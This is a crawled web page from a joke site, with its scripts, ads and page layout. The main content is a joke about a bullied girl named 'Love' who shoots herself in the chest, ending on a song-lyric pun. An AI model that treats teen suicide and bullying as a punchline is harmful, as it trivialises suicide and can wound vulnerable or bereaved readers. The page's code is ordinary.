window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["www.getfunwith.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NMD6ZBR");
/* ]]> */
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://www.getfunwith.com/story/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.getfunwith.com/story/wp-json/wp/v2/posts/3260" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.getfunwith.com/story/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel="canonical" href="https://www.getfunwith.com/story/a-young-couple-was-getting-ready-to-give-birth-to-their-first-child/" />
<link rel='shortlink' href='https://www.getfunwith.com/story/?p=3260' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.getfunwith.com/story/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.getfunwith.com%2Fstory%2Fa-young-couple-was-getting-ready-to-give-birth-to-their-first-child%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.getfunwith.com/story/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.getfunwith.com%2Fstory%2Fa-young-couple-was-getting-ready-to-give-birth-to-their-first-child%2F&#038;format=xml" />



<!-- Starting Styles For Social Media Icon From Acurax International www.acurax.com -->
<style type='text/css'>
#acx_social_widget img 
{
width: 84px; 
}
#acx_social_widget 
{
min-width:0px; 
position: static; 
}
</style>
<!-- Ending Styles For Social Media Icon From Acurax International www.acurax.com -->



<style type="text/css">ol,ul, li {
	list-style:none;
}</style><meta name="generator" content="Site Kit by Google 1.110.0" /><link rel="pingback" href="https://www.getfunwith.com/story/xmlrpc.php"><meta name="google-site-verification" content="ziPkR2iCWUTukNuOFjb4fCViN5qX5TKrvxM6nqsBEfg">
		<style>
			#wp-admin-bar-pvc-post-views .pvc-graph-container { padding-top: 6px; padding-bottom: 6px; position: relative; display: block; height: 100%; box-sizing: border-box; }
			#wp-admin-bar-pvc-post-views .pvc-line-graph {
				display: inline-block;
				width: 1px;
				margin-right: 1px;
				background-color: #ccc;
				vertical-align: baseline;
			}
			#wp-admin-bar-pvc-post-views .pvc-line-graph:hover { background-color: #eee; }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-0 { height: 1% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-1 { height: 5% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-2 { height: 10% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-3 { height: 15% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-4 { height: 20% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-5 { height: 25% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-6 { height: 30% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-7 { height: 35% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-8 { height: 40% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-9 { height: 45% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-10 { height: 50% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-11 { height: 55% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-12 { height: 60% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-13 { height: 65% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-14 { height: 70% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-15 { height: 75% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-16 { height: 80% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-17 { height: 85% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-18 { height: 90% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-19 { height: 95% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-20 { height: 100% }
		</style><link rel="amphtml" href="https://www.getfunwith.com/story/a-young-couple-was-getting-ready-to-give-birth-to-their-first-child/amp/"><style type="text/css" media="all">
	body,
	input,
	input[type="text"],
	input[type="email"],
	input[type="url"],
	input[type="search"],
	input[type="password"],
	textarea,
	table,
	.sidebar .widget_ad .widget-title,
	.site-footer .widget_ad .widget-title {
		font-family: "Roboto", "Helvetica Neue", Helvetica, Arial, sans-serif;
	}
	#secondary-menu li a,
	.footer-nav li a,
	.pagination .page-numbers,
	button,
	.btn,
	input[type="submit"],
	input[type="reset"],
	input[type="button"],
	.comment-form label,
	label,
	h1,h2,h3,h4,h5,h6 {
		font-family: "Roboto", "Helvetica Neue", Helvetica, Arial, sans-serif;
	}
	a:hover,
	.site-header .search-icon:hover span,
	.sf-menu li a:hover,
	.sf-menu li li a:hover,
	.sf-menu li.sfHover a,
	.sf-menu li.current-menu-item a,
	.sf-menu li.current-menu-item a:hover,
	.breadcrumbs .breadcrumbs-nav a:hover,
	.read-more a,
	.read-more a:visited,
	.entry-title a:hover,
	article.hentry .edit-link a,
	.author-box a,
	.page-content a,
	.entry-content a,
	.comment-author a,
	.comment-content a,
	.comment-reply-title small a:hover,
	.sidebar .widget a,
	.sidebar .widget ul li a:hover {
		color: #2baae1;
	}
	button,
	.btn,
	input[type="submit"],
	input[type="reset"],
	input[type="button"],
	.entry-category a,
	.pagination .prev:hover,
	.pagination .next:hover,
	#back-top a span {
		background-color: #2baae1;
	}
	.read-more a:hover,
	.author-box a:hover,
	.page-content a:hover,
	.entry-content a:hover,
	.widget_tag_cloud .tagcloud a:hover:before,
	.entry-tags .tag-links a:hover:before,
	.content-loop .entry-title a:hover,
	.content-list .entry-title a:hover,
	.content-grid .entry-title a:hover,
	article.hentry .edit-link a:hover,
	.site-footer .widget ul li a:hover,
	.comment-content a:hover {
		color: #ff6644;
	}	
	#back-top a:hover span,
	.bx-wrapper .bx-pager.bx-default-pager a:hover,
	.bx-wrapper .bx-pager.bx-default-pager a.active,
	.bx-wrapper .bx-pager.bx-default-pager a:focus,
	.pagination .page-numbers:hover,
	.pagination .page-numbers.current,
	.sidebar .widget ul li:before,
	.widget_newsletter input[type="submit"],
	.widget_newsletter input[type="button"],
	.widget_newsletter button {
		background-color: #ff6644;
	}
	.slicknav_nav,
	.header-search,
	.sf-menu li a:before {
		border-color: #ff6644;
	}
</style>
	
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-74889631-1', 'auto');
  ga('send', 'pageview');

</script>	
	

</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-3260 single-format-standard wp-theme-revenue">
<div id="page" class="site">

	<header id="masthead" class="site-header clear">

		<div class="container">

		<div class="site-branding">

						
			<div id="logo">
				<span class="helper"></span>
				<a href="https://www.getfunwith.com/story/" rel="home">
					<img src="https://www.getfunwith.com/story/wp-content/uploads/2019/05/logo_fun.png" alt=""/>
				</a>
			</div><!-- #logo -->

			
		</div><!-- .site-branding -->		

		<nav id="primary-nav" class="primary-navigation">

			<div class="menu-top-menu-container"><ul id="primary-menu" class="sf-menu"><li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-31"><a href="https://www.getfunwith.com/story">Home</a></li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a href="https://www.getfunwith.com/story/category/funny-story-around-the-world/">Funny</a></li>
<li id="menu-item-306" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-306"><a href="https://www.getfunwith.com/story/category/jokes/">Jokes</a></li>
<li id="menu-item-203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-203"><a href="https://www.getfunwith.com/story/category/omg/">OMG</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://www.getfunwith.com/story/category/weird/">Weird</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom current-post-parent menu-item-32"><a href="http://www.getfunwith.com/list/tp/qz">Quiz</a></li>
</ul></div>
		</nav><!-- #primary-nav -->

		<div id="slick-mobile-menu"></div>

					
			<span class="search-icon">
				<span class="genericon genericon-search"></span>
				<span class="genericon genericon-close"></span>			
			</span>

			<div class="header-search">
				<form id="searchform" method="get" action="https://www.getfunwith.com/story/">
					<input type="search" name="s" class="search-input" placeholder="Search for..." autocomplete="off">
					<button type="submit" class="search-submit">Search</button>		
				</form>
			</div><!-- .header-search -->

								

		</div><!-- .container -->

	</header><!-- #masthead -->	

<div id="content" class="site-content container clear">

	<div id="primary" class="content-area">

		<main id="main" class="site-main" >

		
<article id="post-3260" class="post-3260 post type-post status-publish format-standard has-post-thumbnail hentry category-jokes tag-funny-story-around-the-world tag-haha tag-jokes">

	<header class="entry-header">	
		<div class="entry-category">
			<a href="https://www.getfunwith.com/story/category/jokes/" title="View all posts in Jokes" >Jokes</a> 		</div>

		<h1 class="entry-title">A young couple was getting ready to give birth to their first child,</h1>
		<div class="entry-meta">

	<span class="entry-author"><a href="https://www.getfunwith.com/story/author/admin/" title="Posts by Sally Lopez" rel="author">Sally Lopez</a></span> 
	<span class="entry-date">November 11, 2022</span>
	<span class="entry-comment"><a href="https://www.getfunwith.com/story/a-young-couple-was-getting-ready-to-give-birth-to-their-first-child/#respond" class="comments-link" >Leave a Comment</a></span>

</div><!-- .entry-meta -->
		
	</header><!-- .entry-header -->

	<div class="entry-content">
			
		<div class="at-above-post addthis_tool" data-url="https://www.getfunwith.com/story/a-young-couple-was-getting-ready-to-give-birth-to-their-first-child/"></div>
<p>and they had determined that the child should not be named until after it was born, so that they could meet it and make the name based on that first magical moment. On the day of the birth, a beautiful baby girl was born and the parents were instantly smitten.</p>



<p>&#8220;It&#8217;s &#8216;Love.'&#8221; said the mother. &#8220;All I can think when I gaze on this precious child is &#8216;Love.&#8217; That needs to be her name.&#8221;</p>



<p>The father was not on board. &#8220;We can&#8217;t name her &#8216;Love&#8217;! That sort of name will cause a world of problems for her down the road. How about a &#8216;Jessica&#8217; or a &#8216;Jane&#8217;?&#8221;</p>



<p>And the two parents fought. During a break in the fighting, the father went out to go to the bathroom, during which time a nurse came into the room and the mother added the name &#8220;Love&#8221; to the birth certificate. When the Dad learned about this, he was upset, but he couldn&#8217;t do anything about it. Resigned, he reasoned that he would love his daughter regardless of the name.</p>



 <div style="margin-top:50px; margin-bottom:5px; text-align:center; color:#c1bdbd;">ADVERTISEMENT</div>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Jokes -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6695910881285465"
     data-ad-slot="9339555086"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</br></br></br>



<p>The first few years of the child&#8217;s life were pure bliss. However, she came home from her first day of Kindergarten with tears streaming down her cheeks. When the parents asked what was wrong, Love said through her sobs, &#8220;Th-the other kids at school! They (sniff) they wouldn&#8217;t st-stop laughing at my name! (breaks down)&#8221; The mother and father did their best to console Love, telling her that things would change over time.</p>



<p>But they didn&#8217;t change for the better. The classmates only became more cruel with time. The taunting becaame merciless throughout elementary school, with Junior High becoming unbearable. Love&#8217;s grades suffered and she withdrew into isolation. High School was Hell on earth for the girl, with the cliquishness of High School bearing down on her every sad day of her life.</p>



 <div style="margin-top:50px; margin-bottom:5px; text-align:center; color:#c1bdbd;">ADVERTISEMENT</div>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Jokes -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6695910881285465"
     data-ad-slot="9339555086"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</br></br></br>



<p>One night as dinner was being prepared, Love came into the kitchen, silently placed a sad kiss on her father&#8217;s forehead, cast a piercing glare at her mother, and walked back to her room. While the puzzled parents wer looking at each other as if to say, &#8220;What was that all about?&#8221; they heard a terrible noise from Love&#8217;s room &#8212; a loud BLAM followed by a thudding to the floor.</p>



<p>As they feared, they raced into Love&#8217;s room to see the teenager clutching a pistol in her hand, with the self-inflicted wound pumping blood out of her chest. Following a brief period of denial where they couldn&#8217;t accept what was unfolding, anger set in for the father. He bitterly turned to his wife and yelled at her:</p>



<p>&#8220;Shot through the heart, and you&#8217;re to blame! Darlin&#8217;, you gave Love a bad name!!!&#8221;</p>



<figure class="wp-block-image size-large"><img fetchpriority="high" decoding="async" width="683" height="1024" src="https://www.getfunwith.com/story/wp-content/uploads/2022/11/JokePin-1-683x1024.png" alt="" class="wp-image-3261" srcset="https://www.getfunwith.com/story/wp-content/uploads/2022/11/JokePin-1-683x1024.png 683w, https://www.getfunwith.com/story/wp-content/uploads/2022/11/JokePin-1-200x300.png 200w, https://www.getfunwith.com/story/wp-content/uploads/2022/11/JokePin-1-768x1152.png 768w, https://www.getfunwith.com/story/wp-content/uploads/2022/11/JokePin-1.png 1000w" sizes="(max-width: 683px) 100vw, 683px" /></figure>
<div class="post-views post-3260 entry-meta">
				<span class="post-views-icon dashicons dashicons-chart-bar"></span>
				<span class="post-views-label">Views:</span>
				<span class="post-views-count">1,012</span>
			</div>		<div class="wpulike wpulike-default " ><div class="wp_ulike_general_class wp_ulike_is_not_liked"><button type="button"
					aria-label="Like Button"
					data-ulike-id="3260"
					data-ulike-nonce="922836420c"
					data-ulike-type="post"
					data-ulike-template="wpulike-default"
					data-ulike-display-likers="0"
					data-ulike-likers-style="popover"
					class="wp_ulike_btn wp_ulike_put_image wp_post_btn_3260"></button><span class="count-box wp_ulike_counter_up" data-ulike-counter-value="0"></span>			</div></div>
	<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post addthis_tool" data-url="https://www.getfunwith.com/story/a-young-couple-was-getting-ready-to-give-birth-to-their-first-child/"></div><!-- AddThis Share Buttons generic via filter on the_content --><div id="crp_related"> </div>	</div><!-- .entry-content -->

	<div class="entry-tags">

		<span class="tag-links"> <a href="https://www.getfunwith.com/story/tag/funny-story-around-the-world/" rel="tag">Funny</a> <a href="https://www.getfunwith.com/story/tag/haha/" rel="tag">haha</a> <a href="https://www.getfunwith.com/story/tag/jokes/" rel="tag">jokes</a></span>			
			</div><!-- .entry-tags -->

</article><!-- #post-## -->

		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area sidebar">
	
	<div id="acx-social-icons-widget-2" class="widget acx-smw-social-icon-desc"><h2 class="widget-title">Follow US</h2><style>
.widget-acx-social-icons-widget-2-widget img 
{
width:81px; 
 } 
</style><div id='acurax_si_widget_simple' class='acx_smw_float_fix widget-acx-social-icons-widget-2-widget' style='text-align:left;'><a href='https://facebook.com/getfunwithcom/' target='_blank' title='Visit Us On Facebook'><img src=https://www.getfunwith.com/story/wp-content/plugins/acurax-social-media-widget/images/themes/27/facebook.png style='border:0px;' alt='Visit Us On Facebook' /></a><a href='http://www.twitter.com/getfunwith' target='_blank' title='Visit Us On Twitter'><img src=https://www.getfunwith.com/story/wp-content/plugins/acurax-social-media-widget/images/themes/27/twitter.png style='border:0px;' alt='Visit Us On Twitter' /></a><a href='https://www.pinterest.com/getfunwith/' target='_blank' title='Visit Us On Pinterest'><img src=https://www.getfunwith.com/story/wp-content/plugins/acurax-social-media-widget/images/themes/27/pinterest.png style='border:0px;' alt='Visit Us On Pinterest' /></a></div></div><div id="rpwe_widget-2" class="widget rpwe_widget recent-posts-extended"><style>.rpwe-block ul{
list-style: none !important;
margin-left: 0 !important;
padding-left: 0 !important;
}

.rpwe-block li{
border-bottom: 1px solid #eee;
margin-bottom: 10px;
padding-bottom: 10px;
list-style-type: none;
}

.rpwe-block a{
display: inline !important;
text-decoration: none;
}

.rpwe-block h3{
background: none !important;
clear: none;
margin-bottom: 0 !important;
margin-top: 0 !important;
font-weight: 800;
font-size: 22px !important;
line-height: 1.3em;
}

.rpwe-thumb{
/*border: 1px solid #eee !important;
box-shadow: none !important;
margin: 2px 10px 2px 0;
padding: 3px !important; */
}

.rpwe-summary{
font-size: 12px;
}

.rpwe-time{
color: #bbb;
font-size: 11px;
}

.rpwe-comment{
color: #bbb;
font-size: 11px;
padding-left: 5px;
}

.rpwe-alignleft{
display: inline;
float: left;
}

.rpwe-alignright{
display: inline;
float: right;
}

.rpwe-aligncenter{
display: block;
margin-left: auto;
margin-right: auto;
}

.rpwe-clearfix:before,
.rpwe-clearfix:after{
content: &quot;&quot;;
display: table !important;
}

.rpwe-clearfix:after{
clear: both;
}

.rpwe-clearfix{
zoom: 1;
}
</style><h2 class="widget-title">Recent</h2><div  class="rpwe-block"><ul class="rpwe-ul"><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://www.getfunwith.com/story/discover-yourself-with-these-fun-and-insightful-quizzes-for-women/" target="_self"><img class="rpwe-aligncenter rpwe-thumb" src="https://www.getfunwith.com/story/wp-content/uploads/2024/04/QuizPin-7-e1713961208474-250x250.png" alt="Discover Yourself with These Fun and Insightful Quizzes for Women" height="250" width="250" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://www.getfunwith.com/story/discover-yourself-with-these-fun-and-insightful-quizzes-for-women/" target="_self">Discover Yourself with These Fun and Insightful Quizzes for Women</a></h3></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://www.getfunwith.com/story/a-good-looking-man-walked-into-an-agents-office-in-hollywood-and-said-i-want-to-be-a-movie-star/" target="_self"><img class="rpwe-aligncenter rpwe-thumb" src="https://www.getfunwith.com/story/wp-content/uploads/2023/10/JokePin-3-250x250.png" alt="A good looking man walked into an agent&#8217;s office in Hollywood and said &#8220;I want to be a movie star.&#8221;" height="250" width="250" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://www.getfunwith.com/story/a-good-looking-man-walked-into-an-agents-office-in-hollywood-and-said-i-want-to-be-a-movie-star/" target="_self">A good looking man walked into an agent&#8217;s office in Hollywood and said &#8220;I want to be a movie star.&#8221;</a></h3></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://www.getfunwith.com/story/a-woman-comes-home-early-and-finds-her-husband-in-bed-with-a-girl/" target="_self"><img class="rpwe-aligncenter rpwe-thumb" src="https://www.getfunwith.com/story/wp-content/uploads/2023/10/JokePin-2-250x250.png" alt="A woman comes home early, and finds her husband in bed with a girl." height="250" width="250" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://www.getfunwith.com/story/a-woman-comes-home-early-and-finds-her-husband-in-bed-with-a-girl/" target="_self">A woman comes home early, and finds her husband in bed with a girl.</a></h3></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://www.getfunwith.com/story/a-gynaecologist-had-become-fed-up-with-malpractice-insurance-and-paperwork-and-was-burned-out/" target="_self"><img class="rpwe-aligncenter rpwe-thumb" src="https://www.getfunwith.com/story/wp-content/uploads/2023/10/JokePin-1-250x250.png" alt="A Gynaecologist had become fed up with malpractice insurance and paperwork and was burned out." height="250" width="250" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://www.getfunwith.com/story/a-gynaecologist-had-become-fed-up-with-malpractice-insurance-and-paperwork-and-was-burned-out/" target="_self">A Gynaecologist had become fed up with malpractice insurance and paperwork and was burned out.</a></h3></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://www.getfunwith.com/story/a-95-year-old-man-and-his-94-year-old-wife-see-a-lawyer-about-a-divorce/" target="_self"><img class="rpwe-aligncenter rpwe-thumb" src="https://www.getfunwith.com/story/wp-content/uploads/2023/10/JokePin-250x250.png" alt="A 95 year old man and his 94 year old wife see a lawyer about a divorce." height="250" width="250" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://www.getfunwith.com/story/a-95-year-old-man-and-his-94-year-old-wife-see-a-lawyer-about-a-divorce/" target="_self">A 95 year old man and his 94 year old wife see a lawyer about a divorce.</a></h3></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://www.getfunwith.com/story/clark-kent-was-lying-in-his-death-bed-with-his-wife-lois-lane-beside-him/" target="_self"><img class="rpwe-aligncenter rpwe-thumb" src="https://www.getfunwith.com/story/wp-content/uploads/2023/05/JokePin-7-250x250.png" alt="Clark Kent was lying in his death bed with his wife Lois Lane beside him." height="250" width="250" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://www.getfunwith.com/story/clark-kent-was-lying-in-his-death-bed-with-his-wife-lois-lane-beside-him/" target="_self">Clark Kent was lying in his death bed with his wife Lois Lane beside him.</a></h3></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://www.getfunwith.com/story/son-daddy-i-fell-in-love-and-want-to-date-this-awesome-girl-2/" target="_self"><img class="rpwe-aligncenter rpwe-thumb" src="https://www.getfunwith.com/story/wp-content/uploads/2023/05/JokePin-6-250x250.png" alt="Son: &#8220;Daddy, I fell in love and want to date this awesome girl.&#8221;" height="250" width="250" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://www.getfunwith.com/story/son-daddy-i-fell-in-love-and-want-to-date-this-awesome-girl-2/" target="_self">Son: &#8220;Daddy, I fell in love and want to date this awesome girl.&#8221;</a></h3></li></ul></div><!-- Generated by http://wordpress.org/plugins/recent-posts-widget-extended/ --></div></aside><!-- #secondary -->

	</div><!-- #content .site-content -->
	
	<footer id="colophon" class="site-footer">

		
			<div class="footer-columns clear">

				<div class="container clear">

					<div class="footer-column footer-column-1">
						<div id="acx-social-icons-widget-3" class="widget footer-widget acx-smw-social-icon-desc"><h3 class="widget-title">Follow Us</h3><style>
.widget-acx-social-icons-widget-3-widget img 
{
width:70px; 
 } 
</style><div id='acurax_si_widget_simple' class='acx_smw_float_fix widget-acx-social-icons-widget-3-widget' style='text-align:left;'><a href='https://facebook.com/getfunwithcom/' target='_blank' title='Visit Us On Facebook'><img src=https://www.getfunwith.com/story/wp-content/plugins/acurax-social-media-widget/images/themes/26/facebook.png style='border:0px;' alt='Visit Us On Facebook' /></a><a href='http://www.twitter.com/getfunwith' target='_blank' title='Visit Us On Twitter'><img src=https://www.getfunwith.com/story/wp-content/plugins/acurax-social-media-widget/images/themes/26/twitter.png style='border:0px;' alt='Visit Us On Twitter' /></a><a href='https://www.pinterest.com/getfunwith/' target='_blank' title='Visit Us On Pinterest'><img src=https://www.getfunwith.com/story/wp-content/plugins/acurax-social-media-widget/images/themes/26/pinterest.png style='border:0px;' alt='Visit Us On Pinterest' /></a></div></div>					</div>

					<div class="footer-column footer-column-2">
						<div id="linkcat-8" class="widget footer-widget widget_links"><h3 class="widget-title">getFunWith</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://www.getfunwith.com/terms" rel="me">Terms</a></li>
<li><a href="http://www.getfunwith.com/privacy" rel="me">Privacy</a></li>
<li><a href="http://www.getfunwith.com/decimilar" rel="me">Decimilar</a></li>

	</ul>
</div>
					</div>

					<div class="footer-column footer-column-3">
											</div>

					<div class="footer-column footer-column-4">
											</div>												

				</div><!-- .container -->

			</div><!-- .footer-columns -->

		
		<div class="clear"></div>

		<div id="site-bottom" class="clear">

			<div class="container">

			<div class="site-info">

				
				&copy; 2026 <a href="https://www.getfunwith.com/story">GetFunWith</a> 

			</div><!-- .site-info -->

				

			</div><!-- .container -->

		</div>
		<!-- #site-bottom -->
							
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/story\/*"},{"not":{"href_matches":["\/story\/wp-*.php","\/story\/wp-admin\/*","\/story\/wp-content\/uploads\/*","\/story\/wp-content\/*","\/story\/wp-content\/plugins\/*","\/story\/wp-content\/themes\/revenue\/*","\/story\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wpp"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpp-6.2.7"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ui_atversion":"300"}; } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"6.2.7","plugin_mode":"AddThis","anonymous_profile_id":"wp-0c7daced73806bc13093a7edbd1e5684","page_info":{"template":"posts","post_type":""},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script><script type="text/javascript" id="post-views-counter-frontend-js-extra">
/* <![CDATA[ */
var pvcArgsFrontend = {"mode":"js","postID":"3260","nonce":"094d543ad6","requestURL":"https:\/\/www.getfunwith.com\/story\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getfunwith.com/story/wp-content/plugins/post-views-counter/js/frontend.js?ver=1.3.11" id="post-views-counter-frontend-js"></script>
<script type="text/javascript" id="wp_ulike-js-extra">
/* <![CDATA[ */
var wp_ulike_params = {"ajax_url":"https:\/\/www.getfunwith.com\/story\/wp-admin\/admin-ajax.php","notifications":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getfunwith.com/story/wp-content/plugins/wp-ulike/assets/js/wp-ulike.min.js?ver=4.7.9.1" id="wp_ulike-js"></script>
<script type="text/javascript" src="https://www.getfunwith.com/story/wp-content/themes/revenue/assets/js/superfish.js?ver=6.8.1" id="superfish-js"></script>
<script type="text/javascript" src="https://www.getfunwith.com/story/wp-content/themes/revenue/assets/js/jquery.slicknav.min.js?ver=6.8.1" id="slicknav-js"></script>
<script type="text/javascript" src="https://www.getfunwith.com/story/wp-content/themes/revenue/assets/js/modernizr.min.js?ver=6.8.1" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.getfunwith.com/story/wp-content/themes/revenue/assets/js/html5.js?ver=6.8.1" id="html5-js"></script>
<script type="text/javascript" src="https://www.getfunwith.com/story/wp-content/themes/revenue/assets/js/jquery.bxslider.min.js?ver=6.8.1" id="bxslider-js"></script>
<script type="text/javascript" src="https://www.getfunwith.com/story/wp-content/themes/revenue/assets/js/jquery.custom.js?ver=20171010" id="custom-js"></script>
<script type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js?ver=6.8.1#pubid=bekure" id="addthis_widget-js"></script>

</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.1 on 2026-01-16 04:58:55 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Nlr-bgHtNmkKwR9Wj8023Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768539538929');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.getfunwith.com/story/wp-content/themes/revenue/assets/js/html5.js?ver=6.8.1
body_size: 6139
content:
/**
* @preserve HTML5 Shiv 3.7.3 | @afarkas @jdalton @jon_neal @rem | MIT/GPL2 Licensed
*/
;(function(window, document) {
/*jshint evil:true */
  /** version */
  var version = '3.7.3';

  /** Preset options */
  var options = window.html5 || {};

  /** Used to skip problem elements */
  var reSkip = /^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i;

  /** Not all elements can be cloned in IE **/
  var saveClones = /^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i;

  /** Detect whether the browser supports default html5 styles */
  var supportsHtml5Styles;

  /** Name of the expando, to work with multiple documents or to re-shiv one document */
  var expando = '_html5shiv';

  /** The id for the the documents expando */
  var expanID = 0;

  /** Cached data for each document */
  var expandoData = {};

  /** Detect whether the browser supports unknown elements */
  var supportsUnknownElements;

  (function() {
    try {
        var a = document.createElement('a');
        a.innerHTML = '<xyz></xyz>';
        //if the hidden property is implemented we can assume, that the browser supports basic HTML5 Styles
        supportsHtml5Styles = ('hidden' in a);

        supportsUnknownElements = a.childNodes.length == 1 || (function() {
          // assign a false positive if unable to shiv
